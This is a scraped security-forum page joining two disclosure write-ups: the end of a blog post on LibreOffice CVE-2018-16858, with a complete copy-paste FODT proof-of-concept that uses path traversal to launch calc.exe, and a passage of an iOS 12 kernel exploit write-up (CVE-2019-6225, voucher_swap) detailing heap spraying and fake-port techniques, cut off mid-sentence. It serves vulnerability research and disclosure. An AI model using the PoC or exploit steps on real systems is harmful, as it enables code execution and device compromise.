Redhat - got told that 31.01.2019 is the date I can publish 01.02.2019 - Blogpost published The path traversal is fixed in (I just tested these versions): Libreoffice: 6.1.4.2 Libreoffice: 6.0.7 Vulnerable: Openoffice: 4.1.6 (latest version) I reconfirmed via email that I am allowed to publish the details of the vulnerability although openoffice is still unpatched. Openoffice does not allow to pass parameters therefore my PoC does not work but the path traversal can be abused to execute a python script from another location on the local file system. To disable the support for python the pythonscript.py in the installation folder can be either removed or renamed (example on linux /opt/openoffice4/program/pythonscript.py) Additional note As I had some additional time until I could publish this blogpost I thought about ImageMagick, as it is using LibreOffice (soffice) to convert certain file types. It is possible to use certain events to trigger the execution of a script as shown above but one additional parameter will be passed, which you have no control of. Therefore my PoC does not work but in case you are able to reference your own local python file, it is possible to abuse it via ImageMagick as well (given that 6.1.2.1 or another vulnerability version is installed) Proof-of-concept - Copy&Paste and save it with an .fodt extension! Openoffice does not support FODT files, so it is necessary to open it with Libreoffice and save it as an ODT file. <?xml version="1.0" encoding="UTF-8"?> <office:document xmlns:office="urn:oasis:names:tc:opendocument:xmlns:office:1.0" xmlns:style="urn:oasis:names:tc:opendocument:xmlns:style:1.0" xmlns:text="urn:oasis:names:tc:opendocument:xmlns:text:1.0" xmlns:table="urn:oasis:names:tc:opendocument:xmlns:table:1.0" xmlns:draw="urn:oasis:names:tc:opendocument:xmlns:drawing:1.0" xmlns:fo="urn:oasis:names:tc:opendocument:xmlns:xsl-fo-compatible:1.0" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:meta="urn:oasis:names:tc:opendocument:xmlns:meta:1.0" xmlns:number="urn:oasis:names:tc:opendocument:xmlns:datastyle:1.0" xmlns:svg="urn:oasis:names:tc:opendocument:xmlns:svg-compatible:1.0" xmlns:chart="urn:oasis:names:tc:opendocument:xmlns:chart:1.0" xmlns:dr3d="urn:oasis:names:tc:opendocument:xmlns:dr3d:1.0" xmlns:math="http://www.w3.org/1998/Math/MathML" xmlns:form="urn:oasis:names:tc:opendocument:xmlns:form:1.0" xmlns:script="urn:oasis:names:tc:opendocument:xmlns:script:1.0" xmlns:config="urn:oasis:names:tc:opendocument:xmlns:config:1.0" xmlns:ooo="http://openoffice.org/2004/office" xmlns:ooow="http://openoffice.org/2004/writer" xmlns:oooc="http://openoffice.org/2004/calc" xmlns:dom="http://www.w3.org/2001/xml-events" xmlns:xforms="http://www.w3.org/2002/xforms" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:rpt="http://openoffice.org/2005/report" xmlns:of="urn:oasis:names:tc:opendocument:xmlns:of:1.2" xmlns:xhtml="http://www.w3.org/1999/xhtml" xmlns:grddl="http://www.w3.org/2003/g/data-view#" xmlns:officeooo="http://openoffice.org/2009/office" xmlns:tableooo="http://openoffice.org/2009/table" xmlns:drawooo="http://openoffice.org/2010/draw" xmlns:calcext="urn:org:documentfoundation:names:experimental:calc:xmlns:calcext:1.0" xmlns:loext="urn:org:documentfoundation:names:experimental:office:xmlns:loext:1.0" xmlns:field="urn:openoffice:names:experimental:ooo-ms-interop:xmlns:field:1.0" xmlns:formx="urn:openoffice:names:experimental:ooxml-odf-interop:xmlns:form:1.0" xmlns:css3t="http://www.w3.org/TR/css3-text/" office:version="1.2" office:mimetype="application/vnd.oasis.opendocument.text"> <office:meta><meta:creation-date>2019-01-30T10:53:06.762000000</meta:creation-date><dc:date>2019-01-30T10:53:49.512000000</dc:date><meta:editing-duration>PT44S</meta:editing-duration><meta:editing-cycles>1</meta:editing-cycles><meta:document-statistic meta:table-count="0" meta:image-count="0" meta:object-count="0" meta:page-count="1" meta:paragraph-count="1" meta:word-count="1" meta:character-count="4" meta:non-whitespace-character-count="4"/><meta:generator>LibreOffice/6.1.2.1$Windows_X86_64 LibreOffice_project/65905a128db06ba48db947242809d14d3f9a93fe</meta:generator></office:meta> <office:settings> <config:config-item-set config:name="ooo:view-settings"> <config:config-item config:name="ViewAreaTop" config:type="long">0</config:config-item> <config:config-item config:name="ViewAreaLeft" config:type="long">0</config:config-item> <config:config-item config:name="ViewAreaWidth" config:type="long">35959</config:config-item> <config:config-item config:name="ViewAreaHeight" config:type="long">12913</config:config-item> <config:config-item config:name="ShowRedlineChanges" config:type="boolean">true</config:config-item> <config:config-item config:name="InBrowseMode" config:type="boolean">false</config:config-item> <config:config-item-map-indexed config:name="Views"> <config:config-item-map-entry> <config:config-item config:name="ViewId" config:type="string">view2</config:config-item> <config:config-item config:name="ViewLeft" config:type="long">9772</config:config-item> <config:config-item config:name="ViewTop" config:type="long">2501</config:config-item> <config:config-item config:name="VisibleLeft" config:type="long">0</config:config-item> <config:config-item config:name="VisibleTop" config:type="long">0</config:config-item> <config:config-item config:name="VisibleRight" config:type="long">35957</config:config-item> <config:config-item config:name="VisibleBottom" config:type="long">12912</config:config-item> <config:config-item config:name="ZoomType" config:type="short">0</config:config-item> <config:config-item config:name="ViewLayoutColumns" config:type="short">1</config:config-item> <config:config-item config:name="ViewLayoutBookMode" config:type="boolean">false</config:config-item> <config:config-item config:name="ZoomFactor" config:type="short">100</config:config-item> <config:config-item config:name="IsSelectedFrame" config:type="boolean">false</config:config-item> <config:config-item config:name="AnchoredTextOverflowLegacy" config:type="boolean">false</config:config-item> </config:config-item-map-entry> </config:config-item-map-indexed> </config:config-item-set> <config:config-item-set config:name="ooo:configuration-settings"> <config:config-item config:name="ProtectForm" config:type="boolean">false</config:config-item> <config:config-item config:name="PrinterName" config:type="string"/> <config:config-item config:name="EmbeddedDatabaseName" config:type="string"/> <config:config-item config:name="CurrentDatabaseDataSource" config:type="string"/> <config:config-item config:name="LinkUpdateMode" config:type="short">1</config:config-item> <config:config-item config:name="AddParaTableSpacingAtStart" config:type="boolean">true</config:config-item> <config:config-item config:name="FloattableNomargins" config:type="boolean">false</config:config-item> <config:config-item config:name="UnbreakableNumberings" config:type="boolean">false</config:config-item> <config:config-item config:name="FieldAutoUpdate" config:type="boolean">true</config:config-item> <config:config-item config:name="AddVerticalFrameOffsets" config:type="boolean">false</config:config-item> <config:config-item config:name="BackgroundParaOverDrawings" config:type="boolean">false</config:config-item> <config:config-item config:name="AddParaTableSpacing" config:type="boolean">true</config:config-item> <config:config-item config:name="ChartAutoUpdate" config:type="boolean">true</config:config-item> <config:config-item config:name="CurrentDatabaseCommand" config:type="string"/> <config:config-item config:name="AlignTabStopPosition" config:type="boolean">true</config:config-item> <config:config-item config:name="PrinterSetup" config:type="base64Binary"/> <config:config-item config:name="PrinterPaperFromSetup" config:type="boolean">false</config:config-item> <config:config-item config:name="IsKernAsianPunctuation" config:type="boolean">false</config:config-item> <config:config-item config:name="CharacterCompressionType" config:type="short">0</config:config-item> <config:config-item config:name="ApplyUserData" config:type="boolean">true</config:config-item> <config:config-item config:name="SaveGlobalDocumentLinks" config:type="boolean">false</config:config-item> <config:config-item config:name="SmallCapsPercentage66" config:type="boolean">false</config:config-item> <config:config-item config:name="CurrentDatabaseCommandType" config:type="int">0</config:config-item> <config:config-item config:name="SaveVersionOnClose" config:type="boolean">false</config:config-item> <config:config-item config:name="UpdateFromTemplate" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintSingleJobs" config:type="boolean">false</config:config-item> <config:config-item config:name="PrinterIndependentLayout" config:type="string">high-resolution</config:config-item> <config:config-item config:name="EmbedSystemFonts" config:type="boolean">false</config:config-item> <config:config-item config:name="DoNotCaptureDrawObjsOnPage" config:type="boolean">false</config:config-item> <config:config-item config:name="UseFormerObjectPositioning" config:type="boolean">false</config:config-item> <config:config-item config:name="IsLabelDocument" config:type="boolean">false</config:config-item> <config:config-item config:name="AddFrameOffsets" config:type="boolean">false</config:config-item> <config:config-item config:name="AddExternalLeading" config:type="boolean">true</config:config-item> <config:config-item config:name="UseOldNumbering" config:type="boolean">false</config:config-item> <config:config-item config:name="OutlineLevelYieldsNumbering" config:type="boolean">false</config:config-item> <config:config-item config:name="DoNotResetParaAttrsForNumFont" config:type="boolean">false</config:config-item> <config:config-item config:name="IgnoreFirstLineIndentInNumbering" config:type="boolean">false</config:config-item> <config:config-item config:name="AllowPrintJobCancel" config:type="boolean">true</config:config-item> <config:config-item config:name="UseFormerLineSpacing" config:type="boolean">false</config:config-item> <config:config-item config:name="AddParaSpacingToTableCells" config:type="boolean">true</config:config-item> <config:config-item config:name="UseFormerTextWrapping" config:type="boolean">false</config:config-item> <config:config-item config:name="RedlineProtectionKey" config:type="base64Binary"/> <config:config-item config:name="ConsiderTextWrapOnObjPos" config:type="boolean">false</config:config-item> <config:config-item config:name="DoNotJustifyLinesWithManualBreak" config:type="boolean">false</config:config-item> <config:config-item config:name="EmbedFonts" config:type="boolean">false</config:config-item> <config:config-item config:name="TableRowKeep" config:type="boolean">false</config:config-item> <config:config-item config:name="TabsRelativeToIndent" config:type="boolean">true</config:config-item> <config:config-item config:name="IgnoreTabsAndBlanksForLineCalculation" config:type="boolean">false</config:config-item> <config:config-item config:name="RsidRoot" config:type="int">1115298</config:config-item> <config:config-item config:name="LoadReadonly" config:type="boolean">false</config:config-item> <config:config-item config:name="ClipAsCharacterAnchoredWriterFlyFrames" config:type="boolean">false</config:config-item> <config:config-item config:name="UnxForceZeroExtLeading" config:type="boolean">false</config:config-item> <config:config-item config:name="UseOldPrinterMetrics" config:type="boolean">false</config:config-item> <config:config-item config:name="TabAtLeftIndentForParagraphsInList" config:type="boolean">false</config:config-item> <config:config-item config:name="Rsid" config:type="int">1115298</config:config-item> <config:config-item config:name="MsWordCompTrailingBlanks" config:type="boolean">false</config:config-item> <config:config-item config:name="MathBaselineAlignment" config:type="boolean">true</config:config-item> <config:config-item config:name="InvertBorderSpacing" config:type="boolean">false</config:config-item> <config:config-item config:name="CollapseEmptyCellPara" config:type="boolean">true</config:config-item> <config:config-item config:name="TabOverflow" config:type="boolean">true</config:config-item> <config:config-item config:name="StylesNoDefault" config:type="boolean">false</config:config-item> <config:config-item config:name="ClippedPictures" config:type="boolean">false</config:config-item> <config:config-item config:name="TabOverMargin" config:type="boolean">false</config:config-item> <config:config-item config:name="TreatSingleColumnBreakAsPageBreak" config:type="boolean">false</config:config-item> <config:config-item config:name="SurroundTextWrapSmall" config:type="boolean">false</config:config-item> <config:config-item config:name="ApplyParagraphMarkFormatToNumbering" config:type="boolean">false</config:config-item> <config:config-item config:name="PropLineSpacingShrinksFirstLine" config:type="boolean">true</config:config-item> <config:config-item config:name="SubtractFlysAnchoredAtFlys" config:type="boolean">false</config:config-item> <config:config-item config:name="DisableOffPagePositioning" config:type="boolean">false</config:config-item> <config:config-item config:name="EmptyDbFieldHidesPara" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintAnnotationMode" config:type="short">0</config:config-item> <config:config-item config:name="PrintGraphics" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintBlackFonts" config:type="boolean">false</config:config-item> <config:config-item config:name="PrintProspect" config:type="boolean">false</config:config-item> <config:config-item config:name="PrintLeftPages" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintControls" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintPageBackground" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintTextPlaceholder" config:type="boolean">false</config:config-item> <config:config-item config:name="PrintDrawings" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintHiddenText" config:type="boolean">false</config:config-item> <config:config-item config:name="PrintTables" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintProspectRTL" config:type="boolean">false</config:config-item> <config:config-item config:name="PrintReversed" config:type="boolean">false</config:config-item> <config:config-item config:name="PrintRightPages" config:type="boolean">true</config:config-item> <config:config-item config:name="PrintFaxName" config:type="string"/> <config:config-item config:name="PrintPaperFromSetup" config:type="boolean">false</config:config-item> <config:config-item config:name="PrintEmptyPages" config:type="boolean">false</config:config-item> </config:config-item-set> </office:settings> <office:scripts> <office:script script:language="ooo:Basic"> <ooo:libraries xmlns:ooo="http://openoffice.org/2004/office" xmlns:xlink="http://www.w3.org/1999/xlink"> <ooo:library-embedded ooo:name="Standard"/> </ooo:libraries> </office:script> </office:scripts> <office:font-face-decls> <style:font-face style:name="Arial1" svg:font-family="Arial" style:font-family-generic="swiss"/> <style:font-face style:name="Liberation Serif" svg:font-family="'Liberation Serif'" style:font-family-generic="roman" style:font-pitch="variable"/> <style:font-face style:name="Liberation Sans" svg:font-family="'Liberation Sans'" style:font-family-generic="swiss" style:font-pitch="variable"/> <style:font-face style:name="Arial" svg:font-family="Arial" style:font-family-generic="system" style:font-pitch="variable"/> <style:font-face style:name="Microsoft YaHei" svg:font-family="'Microsoft YaHei'" style:font-family-generic="system" style:font-pitch="variable"/> <style:font-face style:name="NSimSun" svg:font-family="NSimSun" style:font-family-generic="system" style:font-pitch="variable"/> </office:font-face-decls> <office:styles> <style:default-style style:family="graphic"> <style:graphic-properties svg:stroke-color="#3465a4" draw:fill-color="#729fcf" fo:wrap-option="no-wrap" draw:shadow-offset-x="0.1181in" draw:shadow-offset-y="0.1181in" draw:start-line-spacing-horizontal="0.1114in" draw:start-line-spacing-vertical="0.1114in" draw:end-line-spacing-horizontal="0.1114in" draw:end-line-spacing-vertical="0.1114in" style:flow-with-text="false"/> <style:paragraph-properties style:text-autospace="ideograph-alpha" style:line-break="strict" style:font-independent-line-spacing="false"> <style:tab-stops/> </style:paragraph-properties> <style:text-properties style:use-window-font-color="true" style:font-name="Liberation Serif" fo:font-size="12pt" fo:language="en" fo:country="US" style:letter-kerning="true" style:font-name-asian="NSimSun" style:font-size-asian="10.5pt" style:language-asian="zh" style:country-asian="CN" style:font-name-complex="Arial" style:font-size-complex="12pt" style:language-complex="hi" style:country-complex="IN"/> </style:default-style> <style:default-style style:family="paragraph"> <style:paragraph-properties fo:orphans="2" fo:widows="2" fo:hyphenation-ladder-count="no-limit" style:text-autospace="ideograph-alpha" style:punctuation-wrap="hanging" style:line-break="strict" style:tab-stop-distance="0.4925in" style:writing-mode="page"/> <style:text-properties style:use-window-font-color="true" style:font-name="Liberation Serif" fo:font-size="12pt" fo:language="en" fo:country="US" style:letter-kerning="true" style:font-name-asian="NSimSun" style:font-size-asian="10.5pt" style:language-asian="zh" style:country-asian="CN" style:font-name-complex="Arial" style:font-size-complex="12pt" style:language-complex="hi" style:country-complex="IN" fo:hyphenate="false" fo:hyphenation-remain-char-count="2" fo:hyphenation-push-char-count="2"/> </style:default-style> <style:default-style style:family="table"> <style:table-properties table:border-model="collapsing"/> </style:default-style> <style:default-style style:family="table-row"> <style:table-row-properties fo:keep-together="auto"/> </style:default-style> <style:style style:name="Standard" style:family="paragraph" style:class="text"/> <style:style style:name="Heading" style:family="paragraph" style:parent-style-name="Standard" style:next-style-name="Text_20_body" style:class="text"> <style:paragraph-properties fo:margin-top="0.1665in" fo:margin-bottom="0.0835in" loext:contextual-spacing="false" fo:keep-with-next="always"/> <style:text-properties style:font-name="Liberation Sans" fo:font-family="'Liberation Sans'" style:font-family-generic="swiss" style:font-pitch="variable" fo:font-size="14pt" style:font-name-asian="Microsoft YaHei" style:font-family-asian="'Microsoft YaHei'" style:font-family-generic-asian="system" style:font-pitch-asian="variable" style:font-size-asian="14pt" style:font-name-complex="Arial" style:font-family-complex="Arial" style:font-family-generic-complex="system" style:font-pitch-complex="variable" style:font-size-complex="14pt"/> </style:style> <style:style style:name="Text_20_body" style:display-name="Text body" style:family="paragraph" style:parent-style-name="Standard" style:class="text"> <style:paragraph-properties fo:margin-top="0in" fo:margin-bottom="0.0972in" loext:contextual-spacing="false" fo:line-height="115%"/> </style:style> <style:style style:name="List" style:family="paragraph" style:parent-style-name="Text_20_body" style:class="list"> <style:text-properties style:font-size-asian="12pt" style:font-name-complex="Arial1" style:font-family-complex="Arial" style:font-family-generic-complex="swiss"/> </style:style> <style:style style:name="Caption" style:family="paragraph" style:parent-style-name="Standard" style:class="extra"> <style:paragraph-properties fo:margin-top="0.0835in" fo:margin-bottom="0.0835in" loext:contextual-spacing="false" text:number-lines="false" text:line-number="0"/> <style:text-properties fo:font-size="12pt" fo:font-style="italic" style:font-size-asian="12pt" style:font-style-asian="italic" style:font-name-complex="Arial1" style:font-family-complex="Arial" style:font-family-generic-complex="swiss" style:font-size-complex="12pt" style:font-style-complex="italic"/> </style:style> <style:style style:name="Index" style:family="paragraph" style:parent-style-name="Standard" style:class="index"> <style:paragraph-properties text:number-lines="false" text:line-number="0"/> <style:text-properties style:font-size-asian="12pt" style:font-name-complex="Arial1" style:font-family-complex="Arial" style:font-family-generic-complex="swiss"/> </style:style> <style:style style:name="Internet_20_link" style:display-name="Internet link" style:family="text"> <style:text-properties fo:color="#000080" fo:language="zxx" fo:country="none" style:text-underline-style="solid" style:text-underline-width="auto" style:text-underline-color="font-color" style:language-asian="zxx" style:country-asian="none" style:language-complex="zxx" style:country-complex="none"/> </style:style> <text:outline-style style:name="Outline"> <text:outline-level-style text:level="1" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="2" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="3" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="4" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="5" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="6" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="7" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="8" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="9" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> <text:outline-level-style text:level="10" style:num-format=""> <style:list-level-properties text:list-level-position-and-space-mode="label-alignment"> <style:list-level-label-alignment text:label-followed-by="listtab"/> </style:list-level-properties> </text:outline-level-style> </text:outline-style> <text:notes-configuration text:note-class="footnote" style:num-format="1" text:start-value="0" text:footnotes-position="page" text:start-numbering-at="document"/> <text:notes-configuration text:note-class="endnote" style:num-format="i" text:start-value="0"/> <text:linenumbering-configuration text:number-lines="false" text:offset="0.1965in" style:num-format="1" text:number-position="left" text:increment="5"/> </office:styles> <office:automatic-styles> <style:style style:name="T1" style:family="text"> <style:text-properties officeooo:rsid="001104a2"/> </style:style> <style:page-layout style:name="pm1"> <style:page-layout-properties fo:page-width="8.5in" fo:page-height="11in" style:num-format="1" style:print-orientation="portrait" fo:margin-top="0.7874in" fo:margin-bottom="0.7874in" fo:margin-left="0.7874in" fo:margin-right="0.7874in" style:writing-mode="lr-tb" style:footnote-max-height="0in"> <style:footnote-sep style:width="0.0071in" style:distance-before-sep="0.0398in" style:distance-after-sep="0.0398in" style:line-style="solid" style:adjustment="left" style:rel-width="25%" style:color="#000000"/> </style:page-layout-properties> <style:header-style/> <style:footer-style/> </style:page-layout> </office:automatic-styles> <office:master-styles> <style:master-page style:name="Standard" style:page-layout-name="pm1"/> </office:master-styles> <office:body> <office:text> <text:sequence-decls> <text:sequence-decl text:display-outline-level="0" text:name="Illustration"/> <text:sequence-decl text:display-outline-level="0" text:name="Table"/> <text:sequence-decl text:display-outline-level="0" text:name="Text"/> <text:sequence-decl text:display-outline-level="0" text:name="Drawing"/> <text:sequence-decl text:display-outline-level="0" text:name="Figure"/> </text:sequence-decls> <text:p text:style-name="Standard"><text:a xlink:type="simple" xlink:href="http://test/" text:style-name="Internet_20_link" text:visited-style-name="Visited_20_Internet_20_Link"><office:event-listeners><script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:../../../program/python-core-3.5.5/lib/pydoc.py$tempfilepager(1, calc.exe )?language=Python&location=share" xlink:type="simple"/></office:event-listeners><text:span text:style-name="T1">move your mouse over the text</text:span></text:a></text:p> </office:text> </office:body> </office:document> Eingestellt von Alex Inführ Sursa: https://insert-script.blogspot.com/2019/02/libreoffice-cve-2018-16858-remote-code.html1 point
-
voucher_swap - Exploit for P0 issue 1731 on iOS 12.1.2 Brandon Azad ---- Issue 1731: CVE-2019-6225 -------------------------------------------------------------------- iOS/macOS: task_swap_mach_voucher() does not respect MIG semantics leading to use-after-free Consider the MIG routine task_swap_mach_voucher(): routine task_swap_mach_voucher( task : task_t; new_voucher : ipc_voucher_t; inout old_voucher : ipc_voucher_t); Here's the (placeholder) implementation: kern_return_t task_swap_mach_voucher( task_t task, ipc_voucher_t new_voucher, ipc_voucher_t *in_out_old_voucher) { if (TASK_NULL == task) return KERN_INVALID_TASK; *in_out_old_voucher = new_voucher; return KERN_SUCCESS; } The correctness of this implementation depends on exactly how MIG ownership semantics are defined for each of these parameters. When dealing with Mach ports and out-of-line memory, ownership follows the traditional rules (the ones violated by the bugs above): All Mach ports (except the first) passed as input parameters are owned by the service routine if and only if the service routine returns success. If the service routine returns failure then MIG will deallocate the ports. All out-of-line memory regions passed as input parameters are owned by the service routine if and only if the service routine returns success. If the service routine returns failure then MIG will deallocate all out-of-line memory. But this is only part of the picture. There are more rules for other types of objects: All objects with defined MIG translations that are passed as input-only parameters are borrowed by the service routine. For reference-counted objects, this means that the service routine is not given a reference, and hence a reference must be added if the service routine intends to keep the object around. All objects with defined MIG translations that are returned in output parameters must be owned by the output parameter. For reference-counted objects, this means that output parameters consume a reference on the object. And most unintuitive of all: All objects with defined MIG translations that are passed as input in input-output parameters are owned (not borrowed!) by the service routine. This means that the service routine must consume the input object's reference. Having defined MIG translations means that there is an automatic conversion defined between the object type and its Mach port representation. A task port is one example of such a type: you can convert a task port to the underlying task object using convert_port_to_task(), and you can convert a task to its corresponding port using convert_task_to_port(). Getting back to Mach vouchers, this is the MIG definition of ipc_voucher_t: type ipc_voucher_t = mach_port_t intran: ipc_voucher_t convert_port_to_voucher(mach_port_t) outtran: mach_port_t convert_voucher_to_port(ipc_voucher_t) destructor: ipc_voucher_release(ipc_voucher_t) ; This definition means that MIG will automatically convert the voucher port input parameters to ipc_voucher_t objects using convert_port_to_voucher(), convert the ipc_voucher_t output parameters into ports using convert_voucher_to_port(), and discard any extra references using ipc_voucher_release(). Note that convert_port_to_voucher() produces a voucher reference without consuming a port reference, while convert_voucher_to_port() consumes a voucher reference and produces a port reference. To confirm our understanding of the MIG semantics outlined above, we can look at the function _Xtask_swap_mach_voucher(), which is generated by MIG during the build process: mig_internal novalue _Xtask_swap_mach_voucher (mach_msg_header_t *InHeadP, mach_msg_header_t *OutHeadP) { ... kern_return_t RetCode; task_t task; ipc_voucher_t new_voucher; ipc_voucher_t old_voucher; ... task = convert_port_to_task(In0P->Head.msgh_request_port); new_voucher = convert_port_to_voucher(In0P->new_voucher.name); old_voucher = convert_port_to_voucher(In0P->old_voucher.name); RetCode = task_swap_mach_voucher(task, new_voucher, &old_voucher); ipc_voucher_release(new_voucher); task_deallocate(task); if (RetCode != KERN_SUCCESS) { MIG_RETURN_ERROR(OutP, RetCode); } ... if (IP_VALID((ipc_port_t)In0P->old_voucher.name)) ipc_port_release_send((ipc_port_t)In0P->old_voucher.name); if (IP_VALID((ipc_port_t)In0P->new_voucher.name)) ipc_port_release_send((ipc_port_t)In0P->new_voucher.name); ... OutP->old_voucher.name = (mach_port_t)convert_voucher_to_port(old_voucher); OutP->Head.msgh_bits |= MACH_MSGH_BITS_COMPLEX; OutP->Head.msgh_size = (mach_msg_size_t)(sizeof(Reply)); OutP->msgh_body.msgh_descriptor_count = 1; } Tracing where each of the references are going, we can deduce that: The new_voucher parameter is deallocated with ipc_voucher_release() after invoking the service routine, so it is not owned by task_swap_mach_voucher(). In other words, task_swap_mach_voucher() is not given a reference on new_voucher. The old_voucher parameter has a reference on it before it gets overwritten by task_swap_mach_voucher(), which means task_swap_mach_voucher() is being given a reference on the input value of old_voucher. The value returned by task_swap_mach_voucher() in old_voucher is passed to convert_voucher_to_port(), which consumes a reference on the voucher. Thus, task_swap_mach_voucher() is giving _Xtask_swap_mach_voucher() a reference on the output value of old_voucher. Finally, looking back at the implementation of task_swap_mach_voucher(), we can see that none of these rules are being followed: kern_return_t task_swap_mach_voucher( task_t task, ipc_voucher_t new_voucher, ipc_voucher_t *in_out_old_voucher) { if (TASK_NULL == task) return KERN_INVALID_TASK; *in_out_old_voucher = new_voucher; return KERN_SUCCESS; } This results in two separate reference counting issues: By overwriting the value of in_out_old_voucher without first releasing the reference, we are leaking a reference on the input value of old_voucher. By assigning the value of new_voucher to in_out_old_voucher without adding a reference, we are consuming a reference we don't own, leading to an over-release of new_voucher. ---- Exploit flow --------------------------------------------------------------------------------- First we allocate a bunch of pipes so that we can spray pipe buffers later. Then we spray enough Mach ports to fill the ipc.ports zone and cause it to grow and allocate fresh pages from the zone map; 8000 ports is usually sufficient. That way, when we allocate our pipe buffers, there's a high chance the pipe buffers lie directly after the ports in kernel memory. The last port that we allocate is the base port. Next we write a 16383-byte pattern to our pipe buffers, causing them to allocate from kalloc.16384. XNU limits the global amount of pipe buffer memory to 16 MB, but this is more than sufficient to fill kalloc.16384 and get some pipe buffers allocated after our base port in kernel memory. We fill the pipes with fake Mach ports. For each pipe buffer we fill, we set the fake ports' ip_kotype bits to specify which pair of pipe file descriptors corresponds to this pipe buffer. Now that we've allocated some pipe buffers directly after the base port, we set up state for triggering the vulnerability. We spray several pages of Mach vouchers, and choose one near the end to be the target for use-after-free. We want the target voucher to lie on a page containing only sprayed vouchers, so that later we can free all the vouchers on that page and make the page available for zone garbage collection. Then we spray 15% of physical memory size with allocations from kalloc.1024. We'll free this memory later to ensure that there are lots of free pages to encourage zone garbage collection. Next we stash a pointer to the target voucher in our thread's ith_voucher field using thread_set_mach_voucher(), and then remove the added voucher reference using the task_swap_mach_voucher() vulnerability. This means that even though ith_voucher still points to the target voucher, there's only one reference on it, so just like the rest of the vouchers it'll be freed once we destroy all the voucher ports in userspace. At this point we free the kalloc.1024 allocations, destroy the voucher ports to free all the vouchers, and start slowly filling kernel memory with out-of-line ports allocations to try and trigger a zone gc and get the page containing our freed target voucher (which ith_voucher still points to) reallocated with out-of-line ports. In my experiments, spraying 17% of physical memory size is sufficient. We'll try and reallocate the page containing the freed voucher with a pattern of out-of-line Mach ports that overwrites certain fields of the voucher. Specifically, we overwrite the voucher's iv_port field, which specifies the Mach port that exposes this voucher to userspace, with NULL and overwrite the iv_refs field, which is the voucher's reference count, with the lower 32 bits of a pointer to the base port. Overwriting iv_refs with the lower 32 bits of a pointer to the base port will ensure that the reference count is valid so long as the base port's address is small enough. This is necessary for us to call thread_get_mach_voucher() later without triggering a panic. Additionally, the pointer to the base port plays double-duty since we'll later use the task_swap_mach_voucher() vulnerability again to increment iv_refs and change what was a pointer to the base port so that it points into our pipe buffers instead. Once we've reallocated the voucher with our out-of-line ports spray, we call thread_get_mach_voucher(). This interprets ith_voucher, which points into the middle of our out-of-line ports spray, as a Mach voucher, and since iv_port is NULL, a new Mach voucher port is allocated to represent the freed voucher. Then thread_get_mach_voucher() returns the voucher port back to us in userspace, allowing us to continue manipulating the freed voucher while it still overlaps the out-of-line ports array. Next we increment the voucher's iv_refs field using task_swap_mach_voucher(), which modifies the out-of-line pointer to the base port overlapping iv_refs so that it now points into the pipe buffers. And since we guaranteed that every possible fake port inside the pipe buffers looks valid, we can now safely receive the messages containing the out-of-line ports spray to recover a send right to a fake ipc_port overlapping our pipe buffers. Our next step is to determine which pair of pipe file descriptors corresponds to the pipe buffer. Since we set each possible fake port's ip_kotype bits earlier while spraying pipe buffers, we can use mach_port_kobject() to retrieve the fake port's ip_kotype and determine the overlapping pipe. And at this point, we can now inspect and modify our fake port by reading and writing the pipe's contents. We can now discard all the filler ports and pipes we allocated earlier, since they're no longer needed. Our next step is to build a kernel memory read primitive. Although we have a send right to an ipc_port overlapping our pipe buffer, we don't actually know the address of our pipe buffer in kernel memory. And if we want to use the pid_for_task() trick to read memory, we'll need to build a fake task struct at a known address so that we can make our fake port's ip_kobject field point to it. So our next goal should be to find the address of our pipe buffer. Unfortunately, unlike prior exploits that have produced a dangling port, we only have a send right to our fake port, not a receive right. This means we have few options for modifying the port's state in such a way that it stores a pointer inside the ipc_port struct that allows us to determine its address. One thing we can do is call mach_port_request_notification() to generate a request that a dead name notification for the fake port be delivered to the base port. This will cause the kernel to allocate an array in the fake port's ip_requests field and store a pointer to the base port inside that array. Thus, we only need a single 8-byte read to get the address of the base port, and since the base port is at a fixed offset from the fake port (determined by how many times we incremented the freed voucher's iv_refs field), we can use the address of the base port to calculate the address of our pipe buffer. Of course, that means that in order to build our arbitrary read primitive, we need ... another arbitrary read primitive. So why is this helpful? Because our first read primitive will leak memory every time we use it while the second one will not. The problem we need to resolve in order to use pid_for_task() to read kernel memory is that we need to get a fake task struct whose bsd_info field points to the address we want to read at a known address in kernel memory. One way 